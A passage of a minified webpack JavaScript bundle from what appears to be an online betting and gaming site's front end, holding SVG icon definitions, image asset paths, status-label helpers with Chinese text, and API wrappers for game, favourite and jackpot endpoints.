3.44243C10.3672 3.72901 10.1106 4.12966 10.0024 4.57983C9.89416 5.03001 9.94061 5.50351 10.1343 5.92407C10.3279 6.34464 10.6575 6.68778 11.0699 6.89824C11.116 6.9281 11.1507 6.97269 11.1683 7.02475C11.1772 7.05518 11.1797 7.08713 11.1757 7.11858C11.1717 7.15003 11.1612 7.18031 11.1448 7.2075C10.836 7.73567 10.4232 8.19568 9.93146 8.55968C9.43969 8.92368 8.87916 9.18409 8.28382 9.32515C7.68847 9.46621 7.07069 9.48498 6.46788 9.38034C5.86507 9.27569 5.28976 9.0498 4.77679 8.71634C4.72705 8.68396 4.69179 8.63358 4.67839 8.57577C4.66878 8.51319 4.6839 8.44933 4.72056 8.3977C4.96947 8.05421 5.10391 7.64107 5.1048 7.21687C5.1048 6.81115 4.98454 6.41452 4.75923 6.07711C4.53391 5.7397 4.21365 5.47663 3.8389 5.32116C3.46414 5.16568 3.05171 5.12476 2.65372 5.20358C2.25572 5.28239 1.89001 5.4774 1.60279 5.76396C1.31557 6.05052 1.11973 6.41579 1.04001 6.81361C0.96029 7.21142 1.00027 7.62394 1.15489 7.99905C1.30951 8.37416 1.57184 8.69502 1.90874 8.9211C2.24564 9.14719 2.64199 9.26834 3.04771 9.26927C3.07815 9.26857 3.10788 9.27846 3.13181 9.29727C3.15575 9.31608 3.1724 9.34262 3.17892 9.37236L5.50778 19.1095C5.49166 19.3634 5.57356 19.6138 5.73659 19.8091C5.89962 20.0044 6.13135 20.1297 6.38403 20.1592ZM1.93967 6.11351C2.2323 5.82089 2.62919 5.65649 3.04303 5.65649C3.45693 5.65647 3.85409 5.81993 4.14807 6.11128C4.44206 6.40263 4.60908 6.7983 4.61278 7.21219C4.61415 7.53391 4.51233 7.8476 4.32226 8.10718C4.26516 8.18615 4.22453 8.27579 4.20279 8.37079C4.18106 8.46578 4.17866 8.56417 4.19574 8.66011C4.21367 8.75539 4.25074 8.84603 4.3047 8.92657C4.35866 9.00711 4.4284 9.07587 4.5097 9.1287C5.32214 9.65335 6.26974 9.93014 7.23685 9.92529C8.113 9.92444 8.97375 9.69488 9.73395 9.2593C10.4942 8.82373 11.1275 8.19723 11.5713 7.44179C11.6215 7.35648 11.6537 7.26173 11.6657 7.16345C11.6778 7.06517 11.6695 6.96545 11.6414 6.87051C11.6133 6.77557 11.5659 6.68744 11.5022 6.61159C11.4386 6.53575 11.36 6.47382 11.2714 6.42965C10.9604 6.2667 10.7131 6.00422 10.5688 5.68416C10.4246 5.3641 10.3918 5.00493 10.4758 4.66405C10.5597 4.32318 10.7554 4.02026 11.0317 3.80372C11.308 3.58717 11.649 3.4695 12 3.4695C12.3511 3.4695 12.692 3.58717 12.9683 3.80372C13.2446 4.02026 13.4404 4.32318 13.5243 4.66405C13.6082 5.00493 13.5754 5.3641 13.4312 5.68416C13.2869 6.00422 13.0396 6.2667 12.7287 6.42965C12.638 6.47733 12.5585 6.54378 12.4954 6.62457C12.4324 6.70537 12.3873 6.79866 12.3632 6.89824C12.3362 6.99105 12.3285 7.08842 12.3406 7.18432C12.3527 7.28023 12.3843 7.37264 12.4335 7.45585C12.7762 8.04249 13.2347 8.55334 13.7809 8.95738C14.3272 9.36142 14.9499 9.65021 15.6112 9.80622C16.2725 9.96223 16.9586 9.98221 17.6279 9.86493C18.2971 9.74766 18.9355 9.49558 19.5044 9.12401C19.585 9.07093 19.654 9.00203 19.7071 8.92148C19.7603 8.84092 19.7965 8.75041 19.8137 8.65543C19.8307 8.55949 19.8283 8.46109 19.8066 8.3661C19.7849 8.27111 19.7442 8.18146 19.6871 8.1025C19.5011 7.8429 19.4012 7.53154 19.4013 7.21219C19.4013 6.90377 19.4927 6.60227 19.6639 6.34577C19.8352 6.08927 20.0786 5.88927 20.3635 5.77103C20.6483 5.6528 20.9618 5.62162 21.2644 5.68145C21.5669 5.74128 21.845 5.88943 22.0634 6.10718C22.2818 6.32494 22.4308 6.60253 22.4915 6.90491C22.5522 7.20728 22.522 7.52088 22.4046 7.80608C22.2872 8.09128 22.088 8.33531 21.832 8.50732C21.576 8.67934 21.2748 8.77165 20.9664 8.77257C20.8286 8.77118 20.6945 8.81688 20.5863 8.9021C20.4781 8.98731 20.4022 9.10693 20.3713 9.24116L18.1127 19.0299V19.0861C18.1127 19.4001 17.9299 19.6765 17.7238 19.6765H6.38403C6.17785 19.6765 5.99979 19.4001 5.99979 19.0861L3.65687 9.24584C3.62212 9.1101 3.54265 8.99003 3.43127 8.90501C3.3199 8.82 3.18313 8.77499 3.04303 8.77726C2.62919 8.77726 2.2323 8.61286 1.93967 8.32023C1.64704 8.0276 1.48264 7.63071 1.48264 7.21687C1.48264 6.80303 1.64704 6.40614 1.93967 6.11351Z" stroke="#02ADFF" stroke-width="0.4" mask="url(#icon-winner_path-1-outside-1_14418_54466)" />\n</symbol>'});o.a.add(r);e["default"]=r},"7de6":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/gift.8139d458.webp"},"7e42":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/dj.02e75e20.svg"},"7f04":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/rank-title.fa3135a6.svg"},"7f2b":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/taskStepActive.fd382150.webp"},"7ffa":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-searcha",use:"icon-searcha-usage",viewBox:"0 0 24 24",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 24 24" id="icon-searcha"><g fill="none" stroke="#e8c9a1" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="10" cy="10" r="7" /><path d="M21 21l-6-6" /></g></symbol>'});o.a.add(r);e["default"]=r},"80a3":function(t,e,i){},"81ad":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/bv.d91702a1.svg"},"81e90":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/hm.e875a51e.svg"},"81ef":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/bs.f74bac51.svg"},"81f3":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/DL-J9.86c2aaa9.png"},"81fc":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ki.1e425fd5.svg"},"82a8":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/to.ba2127cb.svg"},"832c":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/vu.0c83fc4f.svg"},8402:function(t,e,i){"use strict";i("290f")},8422:function(t,e,i){"use strict";var n=i("2f62"),s=i("c1df"),a=i.n(s);e["a"]={data(){return{beginDate:a()().startOf("day").format("YYYY-MM-DD 00:00:00"),today_start:a()().startOf("day").format("YYYY-MM-DD 00:00:00"),today_end:a()().startOf("day").format("YYYY-MM-DD 23:59:59"),start3:a()().add("-2","d").format("YYYY-MM-DD 00:00:00"),start7:a()().add("-6","d").format("YYYY-MM-DD 00:00:00"),start15:a()().add("-14","d").format("YYYY-MM-DD 00:00:00"),start30:a()().add("-29","d").format("YYYY-MM-DD 00:00:00"),weekStart:a()().isoWeekday(1).format("YYYY-MM-DD 00:00:00"),weekEnd:a()().isoWeekday(7).format("YYYY-MM-DD 23:59:59")}},computed:{...Object(n["c"])(["userInfo"])},methods:{onChangeDt(t){if(!t)return;if(-1===t.indexOf("-"))return t;let e="";return e=t.split("-")[0],"CNY"===e?e:this.userInfo.country+"-"+e},onClassHandle(t){switch(t.flag){case 2:return"is-success";case-3:return"is-fail";case 0:return"is-waite";case 97:return"is-waite";case 98:return"is-waite";case 99:return"is-waite"}},onTransClass(t){switch(t){case 0:return"is-waite";case 2:return"is-success";case-1:return"is-fail";case-2:return"is-fail";case-3:return"is-fail";case 9:return"is-waite";case 97:return"is-waite";case 98:return"is-fail";case 99:return"is-fail";default:return"is-waite"}},onHandleWithdrawalStatus(t){switch(t){case 0:return"等待";case 1:return"处理";case 2:return"批准";case 9:return"待核";case-1:return"取消";case-2:return"取消";case-3:return"拒绝";default:return""}},gameKindTxt(t){let e;switch(t){case"1":e="体育";break;case"2":e="电投";break;case"3":e="真人";break;case"5":e="电游";break;case"7":e="棋牌";break;case"8":e="捕鱼";break;case"9":e="电竞";break;case"12":e="彩票";break}return e}}}},"846d":function(t,e,i){},8502:function(t,e,i){},8543:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-email",use:"icon-email-usage",viewBox:"0 0 16 16",content:'<symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-email">\n<path d="M14.3065 3.69482L7.99982 7.39482L1.67982 3.68815C2.05254 3.14148 2.67151 2.81453 3.33315 2.81482H12.6665C13.3246 2.82043 13.9379 3.1495 14.3065 3.69482Z" fill="white" fill-opacity="0.9" />\n<path d="M8.00001 8.72072C8.23418 8.72031 8.46412 8.65823 8.66668 8.54072L14.6667 5.03406V11.4807C14.6667 12.5853 13.7712 13.4807 12.6667 13.4807H3.33334C2.22877 13.4807 1.33334 12.5853 1.33334 11.4807V5.03406L7.33334 8.54739C7.53655 8.66257 7.76644 8.72234 8.00001 8.72072Z" fill="white" fill-opacity="0.9" />\n</symbol>'});o.a.add(r);e["default"]=r},8571:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ba.ff62357b.svg"},"869c":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-phone",use:"icon-phone-usage",viewBox:"0 0 16 16",content:'<symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-phone">\n<path d="M3.31494 2.375C3.31494 1.87772 3.51249 1.40081 3.86412 1.04917C4.21575 0.697544 4.69266 0.5 5.18994 0.5L10.8149 0.5C11.3122 0.5 11.7891 0.697544 12.1408 1.04917C12.4924 1.40081 12.6899 1.87772 12.6899 2.375V13.625C12.6899 14.1223 12.4924 14.5992 12.1408 14.9508C11.7891 15.3025 11.3122 15.5 10.8149 15.5H5.18994C4.69266 15.5 4.21575 15.3025 3.86412 14.9508C3.51249 14.5992 3.31494 14.1223 3.31494 13.625V2.375ZM8.93994 12.6875C8.93994 12.4389 8.84117 12.2004 8.66535 12.0246C8.48954 11.8488 8.25108 11.75 8.00244 11.75C7.7538 11.75 7.51534 11.8488 7.33953 12.0246C7.16371 12.2004 7.06494 12.4389 7.06494 12.6875C7.06494 12.9361 7.16371 13.1746 7.33953 13.3504C7.51534 13.5262 7.7538 13.625 8.00244 13.625C8.25108 13.625 8.48954 13.5262 8.66535 13.3504C8.84117 13.1746 8.93994 12.9361 8.93994 12.6875Z" fill="white" fill-opacity="0.9" />\n</symbol>'});o.a.add(r);e["default"]=r},"86f2":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-explain",use:"icon-explain-usage",viewBox:"0 0 16 16",content:'<symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-explain">\n<path fill-rule="evenodd" clip-rule="evenodd" d="M0.833496 8.00004C0.833496 4.05723 4.05735 0.833374 8.00016 0.833374C11.943 0.833374 15.1668 4.05723 15.1668 8.00004C15.1668 11.9429 11.943 15.1667 8.00016 15.1667C4.05735 15.1667 0.833496 11.9429 0.833496 8.00004ZM8.00016 1.83337C4.60964 1.83337 1.8335 4.60952 1.8335 8.00004C1.8335 11.3906 4.60964 14.1667 8.00016 14.1667C11.3907 14.1667 14.1668 11.3906 14.1668 8.00004C14.1668 4.60952 11.3907 1.83337 8.00016 1.83337Z" fill="white" fill-opacity="0.6" />\n<path d="M8.09598 4.23474C7.32798 4.23474 6.73064 4.46941 6.30398 4.93874C5.87731 5.38674 5.67464 5.98408 5.67464 6.73074H6.51731C6.51731 6.20807 6.63464 5.80274 6.86931 5.50408C7.12531 5.15207 7.51998 4.98141 8.05331 4.98141C8.50131 4.98141 8.85331 5.09874 9.09864 5.35474C9.33331 5.58941 9.46131 5.92007 9.46131 6.34674C9.46131 6.64541 9.35464 6.92274 9.14131 7.18941C9.07731 7.27474 8.94931 7.40274 8.77864 7.57341C8.20264 8.08541 7.85064 8.49074 7.70131 8.81074C7.57331 9.07741 7.50931 9.38674 7.50931 9.73874V9.98408H8.36264V9.73874C8.36264 9.45074 8.42664 9.19474 8.56531 8.96008C8.67198 8.76807 8.83198 8.57607 9.06664 8.37341C9.53598 7.95741 9.82398 7.68007 9.93064 7.55207C10.1973 7.20007 10.336 6.78407 10.336 6.30407C10.336 5.66407 10.1333 5.16274 9.73864 4.80008C9.32264 4.41607 8.77864 4.23474 8.09598 4.23474ZM7.93598 10.7307C7.75464 10.7307 7.60531 10.7841 7.47731 10.9121C7.34931 11.0294 7.29598 11.1787 7.29598 11.3601C7.29598 11.5414 7.34931 11.6907 7.47731 11.8187C7.60531 11.9361 7.75464 12.0001 7.93598 12.0001C8.11731 12.0001 8.26664 11.9361 8.39464 11.8187C8.52264 11.7014 8.58664 11.5521 8.58664 11.3601C8.58664 11.1787 8.52264 11.0294 8.40531 10.9121C8.27731 10.7841 8.11731 10.7307 7.93598 10.7307Z" fill="white" fill-opacity="0.6" />\n</symbol>'});o.a.add(r);e["default"]=r},8702:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/tk.e5fa89ea.svg"},8773:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-coupon",use:"icon-coupon-usage",viewBox:"0 0 16 16",content:'<symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-coupon">\n<path d="M1.33325 6.33333V2.66667C1.33325 2.48986 1.40349 2.32029 1.52851 2.19526C1.65354 2.07024 1.82311 2 1.99992 2H13.9999C14.1767 2 14.3463 2.07024 14.4713 2.19526C14.5963 2.32029 14.6666 2.48986 14.6666 2.66667V6.33333C14.2246 6.33333 13.8006 6.50893 13.4881 6.82149C13.1755 7.13405 12.9999 7.55797 12.9999 8C12.9999 8.44203 13.1755 8.86595 13.4881 9.17851C13.8006 9.49107 14.2246 9.66667 14.6666 9.66667V13.3333C14.6666 13.5101 14.5963 13.6797 14.4713 13.8047C14.3463 13.9298 14.1767 14 13.9999 14H1.99992C1.82311 14 1.65354 13.9298 1.52851 13.8047C1.40349 13.6797 1.33325 13.5101 1.33325 13.3333V9.66667C1.77528 9.66667 2.1992 9.49107 2.51176 9.17851C2.82432 8.86595 2.99992 8.44203 2.99992 8C2.99992 7.55797 2.82432 7.13405 2.51176 6.82149C2.1992 6.50893 1.77528 6.33333 1.33325 6.33333ZM5.99992 6V7.33333H9.99992V6H5.99992ZM5.99992 8.66667V10H9.99992V8.66667H5.99992Z" fill="#fff" fill-opacity="0.9" />\n</symbol>'});o.a.add(r);e["default"]=r},"87bc":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/es.c3853709.svg"},"882c":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/littleAmount.e042823b.svg"},8834:function(t,e,i){},"88c0":function(t,e,i){"use strict";i("45dd")},"89cb":function(t,e,i){"use strict";i.r(e),i.d(e,"getSWJackpotInfo",(function(){return d})),i.d(e,"getGameFavorList",(function(){return u})),i.d(e,"setGameFavorite",(function(){return h})),i.d(e,"bigPrizeGame",(function(){return p})),i.d(e,"dailyMission",(function(){return f})),i.d(e,"gameRank",(function(){return g})),i.d(e,"gamesStatus",(function(){return m})),i.d(e,"gamesAccessStatus",(function(){return v})),i.d(e,"gamesStatus2",(function(){return C})),i.d(e,"inGame",(function(){return w})),i.d(e,"transferToLocal",(function(){return y})),i.d(e,"queryAgLineConfig",(function(){return b})),i.d(e,"enterGameDomain",(function(){return A})),i.d(e,"queryIslotJackpot",(function(){return L})),i.d(e,"getFbActivityUrl",(function(){return x})),i.d(e,"queryAGMatchRank",(function(){return P})),i.d(e,"querySingleGameRankByProfit",(function(){return E}));var n=i("a026"),s=i("f121"),a={wmsModuleId:"H86",wmsModuleCode:"H86F",wmsModuleCodeExt:"F"};const o=s["a"].apiNameSpace,r=(s["a"].apiExtraNameSpace,a.wmsModuleId),c=a.wmsModuleCode,l=a.wmsModuleCodeExt,d=t=>n["default"].http.post(o+"/game/prizePool",t),u=t=>(t={...t,productId:r,productCode:c,diffFlag:0},n["default"].http.post(o+"/game/getFavorList",t)),h=t=>(t={...t,productId:r,productCode:c,diffFlag:0},n["default"].http.post(o+"/game/favor",t)),p=t=>(t={...t,productCodeExt:l},n["default"].http.post(o+"/game/bigPrizeGame",t)),f=t=>n["default"].http.post(o+"/activity/dailyRecommend/dailyMission",t),g=t=>(t={...t,productCodeExt:l},n["default"].http.post(o+"/game/gameRank",t)),m=t=>n["default"].http.post(o+"/game/queryGame",t),v=t=>n["default"].http.post(o+"/game/accessStatus",t),C=t=>n["default"].http.post(o+"/game/queryGames",t),w=t=>n["default"].http.post(o+"/game/inGame",t),y=t=>n["default"].http.post(o+"/game/transferToLocal",t),b=t=>n["default"].http.post(o+"/game/queryAgLineConfig",t),A=t=>n["default"].http.post(o+"/game/enterGameDomain",t),L=t=>n["default"].http.post(o+"/jackpot/queryIslotJackpot",t),x=t=>n["default"].http.post(o+"/game/getFbActivityUrl",t),P=t=>n["default"].http.post(o+"/agqjActivity/queryAGMatchRank",t),E=t=>n["default"].http.post(o+"/game/querySingleGameRankByProfit",t)},"89de":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/gy.41725ef9.svg"},"89ff":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/checked.10895898.svg"},"8a0f":function(t,e,i){},"8a26":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/bh.0dc78a04.svg"},"8a92":function(t,e,i){"use strict";i("baa6")},"8b07":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-egame",use:"icon-egame-usage",viewBox:"0 0 24 25",content:'<symbol viewBox="0 0 24 25" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-egame">\n<path d="M2.00145 14.7784V7.35834C2.00145 6.55926 2.52365 6.04435 3.33245 6.04435C4.91118 6.04435 6.49234 6.04678 8.07108 6.03707C8.18037 6.03707 8.38196 5.9642 8.38196 5.9302C8.37711 5.79418 8.34796 5.62174 8.26052 5.52701C7.87677 5.1214 7.46144 4.74493 7.07283 4.34175C6.97811 4.24217 6.87367 4.06243 6.90281 3.96042C6.93196 3.86327 7.12627 3.77826 7.25985 3.7564C7.83062 3.66411 8.40625 3.60824 8.9746 3.51595C9.08389 3.49895 9.21748 3.39694 9.27091 3.29736C9.53808 2.79702 9.77611 2.27725 10.0433 1.77691C10.1064 1.6579 10.2449 1.50246 10.3517 1.50003C10.4537 1.4976 10.5946 1.65547 10.6553 1.77691C10.9152 2.28211 11.1411 2.8043 11.4034 3.3095C11.4617 3.42122 11.6147 3.53052 11.741 3.55238C12.2997 3.65439 12.8656 3.71754 13.4242 3.81469C13.5505 3.83655 13.7448 3.92399 13.7642 4.01143C13.7885 4.12073 13.6938 4.29317 13.5991 4.3879C13.2105 4.77894 12.8048 5.15055 12.4065 5.52944C12.3749 5.56102 12.3239 5.5853 12.3118 5.62417C12.2754 5.72618 12.2244 5.84033 12.2414 5.93991C12.2486 5.98606 12.3968 6.03949 12.4794 6.03949C13.2639 6.04678 14.0508 6.04192 14.8353 6.04192C15.666 6.04192 16.4967 6.0565 17.3273 6.03707C18.0948 6.02006 18.6777 6.60298 18.6632 7.37777C18.634 8.85693 18.6607 10.3385 18.651 11.8201C18.6486 12.0508 18.702 12.1723 18.94 12.25C19.4331 12.4127 19.6104 12.6872 19.6153 13.2288C19.6177 13.4401 19.6711 13.5761 19.9043 13.5178C19.9747 13.5008 20.0792 13.4037 20.0792 13.3405C20.0913 12.4297 20.0937 11.5165 20.0792 10.6057C20.0767 10.5037 19.9602 10.3944 19.8776 10.3045C19.3772 9.74587 19.3141 8.94679 19.7294 8.35659C20.1666 7.73481 20.922 7.50407 21.619 7.77853C22.7047 8.206 22.9427 9.66815 22.0392 10.4284C21.8813 10.562 21.8279 10.6931 21.8279 10.8898C21.8328 12.2621 21.8328 13.6344 21.8303 15.0067C21.8303 15.3807 21.7623 15.4439 21.3859 15.4439C20.8904 15.4439 20.3925 15.4512 19.897 15.4415C19.6833 15.4366 19.5958 15.5168 19.6153 15.7256C19.6736 16.3231 19.3675 16.6632 18.8283 16.821C18.6437 16.8745 18.6583 16.9983 18.6583 17.1343C18.6583 18.8224 18.6607 20.5104 18.6559 22.1984C18.6559 22.8421 18.3013 23.3206 17.7256 23.4614C17.6212 23.4857 17.5119 23.493 17.405 23.493C14.2281 23.4954 11.0512 23.4954 7.87434 23.4954C7.81119 23.4954 7.73104 23.5124 7.68975 23.4809C7.60474 23.4177 7.49059 23.3278 7.48816 23.2453C7.48573 23.1651 7.5926 23.0534 7.67761 23.0048C7.75533 22.9611 7.87191 22.9829 7.96907 22.9829H17.15C17.2593 22.9829 17.3662 22.9829 17.4755 22.9708C17.8665 22.9271 18.1143 22.6696 18.1483 22.281C18.1555 22.2009 18.1507 22.1183 18.1507 22.0381V7.49436C18.1507 7.39478 18.1531 7.29519 18.141 7.19804C18.09 6.84101 17.8228 6.58841 17.4609 6.58598C15.8263 6.57869 14.1941 6.58112 12.5595 6.57626C12.3798 6.57626 12.3409 6.65399 12.3701 6.81186C12.4235 7.10575 12.4867 7.3972 12.5158 7.69352C12.528 7.81496 12.5037 8.00927 12.4284 8.05056C12.3312 8.10399 12.1466 8.0797 12.0349 8.02384C11.5273 7.76639 11.0294 7.49436 10.5363 7.21019C10.3639 7.1106 10.2303 7.11546 10.0627 7.20776C9.5648 7.47978 9.05961 7.74453 8.54955 7.99469C8.44269 8.04813 8.24838 8.08213 8.18766 8.02627C8.10508 7.95098 8.07836 7.77367 8.09051 7.64737C8.11479 7.38749 8.16337 7.12761 8.22895 6.87744C8.28967 6.64427 8.22409 6.57626 7.98607 6.57626C6.42434 6.58355 4.8626 6.58112 3.30087 6.58112H3.22072C2.81268 6.60298 2.55279 6.86529 2.53579 7.27334C2.53336 7.30977 2.53579 7.3462 2.53579 7.38263V22.1693C2.53579 22.7109 2.7811 22.9587 3.32516 22.9805C3.53161 22.9902 3.74049 22.9902 3.94694 22.9902C4.11938 22.9902 4.23354 23.0728 4.23354 23.2428C4.23354 23.4129 4.11696 23.4979 3.94694 23.4954C3.68463 23.4954 3.42231 23.5051 3.16243 23.493C2.5868 23.4663 2.11561 23.0461 2.0306 22.4753C2.00388 22.298 2.00631 22.1159 2.00631 21.9361C1.99902 19.5462 1.99902 17.1635 2.00145 14.7784ZM7.70918 4.22516C7.83062 4.35632 7.89377 4.42676 7.96178 4.49476C8.23624 4.76679 8.50584 5.04854 8.79244 5.30842C8.96488 5.46386 8.99403 5.63145 8.95031 5.84276C8.86773 6.24837 8.79244 6.65641 8.71714 7.06446C8.705 7.12761 8.71471 7.19318 8.71471 7.30977C9.08389 7.12032 9.43122 6.98188 9.72996 6.77786C10.1477 6.49368 10.5072 6.5204 10.9104 6.807C11.197 7.01345 11.5321 7.15432 11.9208 7.36563C11.8552 6.95273 11.8455 6.60541 11.741 6.28966C11.554 5.73346 11.7216 5.34728 12.1758 5.01453C12.4381 4.82265 12.6567 4.56763 12.9384 4.30289C12.7878 4.26403 12.7053 4.23488 12.6203 4.22031C12.2559 4.16444 11.8892 4.09887 11.5224 4.06486C11.2504 4.03815 11.078 3.92885 10.9735 3.66896C10.8399 3.33379 10.6699 3.01561 10.512 2.69015C10.4683 2.59785 10.4149 2.50799 10.3299 2.3574C10.0919 2.83345 9.87569 3.24635 9.68381 3.66654C9.57937 3.89727 9.43122 4.009 9.17619 4.03329C8.71714 4.07944 8.25567 4.1523 7.70918 4.22516ZM18.6777 16.2915C18.9522 16.2381 19.0955 16.124 19.0906 15.8689C19.0882 15.6795 19.0858 15.49 19.0906 15.3006C19.0979 14.997 19.1781 14.9193 19.4841 14.9168C19.999 14.9144 20.5139 14.9071 21.0264 14.9193C21.2523 14.9241 21.3227 14.8513 21.3203 14.6254C21.3106 13.4523 21.3179 12.2791 21.3154 11.106C21.3154 10.783 21.3106 10.7927 20.8005 10.7806C20.5358 10.7733 20.5965 10.953 20.5965 11.0914C20.5916 11.9585 20.5916 12.8232 20.5965 13.6903C20.5989 13.9307 20.4921 14.0425 20.2565 14.04H19.4185C19.2096 14.04 19.1004 13.9356 19.0955 13.7267C19.0906 13.5373 19.0882 13.3478 19.0906 13.1584C19.0931 12.8936 18.9522 12.7722 18.6777 12.7382V16.2915ZM22.0659 9.24797C22.0684 8.65776 21.6166 8.19143 21.0386 8.18657C20.4605 8.18171 19.9844 8.64562 19.9772 9.22125C19.9723 9.79931 20.4362 10.2778 21.0094 10.2851C21.5948 10.2899 22.0611 9.82845 22.0659 9.24797ZM10.3445 17.931H4.60515C3.95908 17.931 3.72592 17.6978 3.72592 17.0518C3.72592 15.6795 3.72349 14.3072 3.72592 12.9349C3.72592 12.2816 3.95665 12.0557 4.60758 12.0557C8.40625 12.0557 12.2074 12.0581 16.006 12.0581C16.0959 12.0581 16.1858 12.0557 16.2756 12.063C16.6837 12.0994 16.929 12.335 16.9314 12.7479C16.9411 14.2465 16.9411 15.7451 16.9314 17.2436C16.929 17.6833 16.64 17.9286 16.1639 17.9286C14.2233 17.931 12.2851 17.931 10.3445 17.931ZM12.63 14.9946C12.63 14.2902 12.6251 13.5858 12.6324 12.8815C12.6348 12.6702 12.5863 12.5754 12.3482 12.5779C11.112 12.59 9.87569 12.5876 8.63942 12.5803C8.42325 12.5779 8.33582 12.6313 8.33582 12.8645C8.34553 14.2805 8.3431 15.6989 8.33582 17.1173C8.33582 17.3408 8.41111 17.4161 8.63456 17.4161C9.86112 17.4088 11.0901 17.4088 12.3167 17.4161C12.5474 17.4185 12.6373 17.3481 12.6324 17.1076C12.6227 16.4033 12.63 15.6989 12.63 14.9946ZM7.82334 14.9776C7.82334 14.2926 7.81362 13.6053 7.82819 12.9203C7.83305 12.6653 7.7699 12.5755 7.5003 12.5803C6.53363 12.5949 5.56939 12.5852 4.60272 12.5876C4.2724 12.5876 4.2554 12.6046 4.2554 12.9446C4.25297 14.3266 4.26026 15.7062 4.25054 17.0882C4.24811 17.3384 4.34041 17.4185 4.58086 17.4161C5.56453 17.4088 6.5482 17.4088 7.53188 17.4185C7.75533 17.4209 7.83062 17.3432 7.82577 17.1198C7.81605 16.4057 7.82334 15.6916 7.82334 14.9776ZM13.1546 14.9703C13.1546 15.7013 13.157 16.43 13.1522 17.1611C13.1497 17.3262 13.1959 17.4137 13.378 17.4137C14.3059 17.4088 15.2361 17.4112 16.1639 17.4112C16.3412 17.4112 16.4214 17.3287 16.4214 17.1441C16.4189 15.7183 16.4189 14.2951 16.4214 12.8693C16.4214 12.6629 16.3412 12.5803 16.1299 12.5827C15.2191 12.59 14.3083 12.59 13.3975 12.5827C13.2056 12.5803 13.1497 12.6483 13.1522 12.8329C13.1595 13.5445 13.1546 14.2562 13.1546 14.9703ZM10.291 20.1704C9.17376 20.1704 8.05407 20.1679 6.93682 20.1704C6.73522 20.1704 6.46563 20.1169 6.46805 20.4254C6.47048 20.7266 6.74251 20.678 6.94167 20.678C9.1859 20.6804 11.4326 20.6804 13.6768 20.678C13.7667 20.678 13.876 20.6974 13.9415 20.6561C14.0265 20.6003 14.1213 20.4958 14.1261 20.406C14.131 20.3355 14.0193 20.2335 13.9367 20.1874C13.8662 20.1485 13.7618 20.1704 13.6719 20.1704H10.291ZM5.98958 10.7757C5.99201 10.5692 5.79041 10.3652 5.57668 10.3628C5.35323 10.3604 5.15892 10.5425 5.15406 10.7611C5.1492 10.9773 5.33865 11.1692 5.5621 11.1764C5.77584 11.1813 5.98715 10.9846 5.98958 10.7757ZM6.74494 10.7733C6.74737 10.9821 6.92953 11.1667 7.14327 11.1716C7.36672 11.1764 7.56345 10.9919 7.57074 10.7708C7.5756 10.5547 7.37643 10.3579 7.15541 10.3604C6.92224 10.3628 6.74251 10.545 6.74494 10.7733ZM16.2586 10.7708C16.2611 10.9919 16.4286 11.1643 16.6497 11.1716C16.878 11.1813 17.0601 11.004 17.0674 10.7733C17.0723 10.5328 16.9071 10.3652 16.6667 10.3628C16.4286 10.3604 16.2562 10.5352 16.2586 10.7708ZM3.9858 10.3628C3.75992 10.3628 3.58262 10.5255 3.5729 10.7393C3.56561 10.97 3.73806 11.1594 3.96637 11.1692C4.19225 11.1789 4.39141 10.9967 4.39384 10.7733C4.3987 10.5522 4.21411 10.3652 3.9858 10.3628ZM8.33582 10.7611C8.33339 10.9894 8.51312 11.1716 8.74386 11.1716C8.96245 11.1716 9.14219 10.9991 9.14947 10.7854C9.15676 10.5571 8.97945 10.3701 8.75115 10.3652C8.51312 10.3579 8.33825 10.5255 8.33582 10.7611ZM10.308 10.3628C10.0773 10.3725 9.90484 10.5571 9.91698 10.7903C9.92912 11.0064 10.1113 11.1764 10.3275 11.174C10.5533 11.1716 10.7428 10.9773 10.7355 10.7563C10.7258 10.5255 10.5412 10.3531 10.308 10.3628ZM12.3215 10.7806C12.3264 10.5595 12.1369 10.3652 11.9135 10.3628C11.6779 10.3604 11.4981 10.5377 11.5006 10.7684C11.503 10.9943 11.69 11.1764 11.9183 11.174C12.1369 11.1692 12.3191 10.9919 12.3215 10.7806ZM14.675 10.783C14.6823 10.9943 14.8645 11.1692 15.0782 11.1716C15.309 11.174 15.4936 10.9894 15.4863 10.7635C15.479 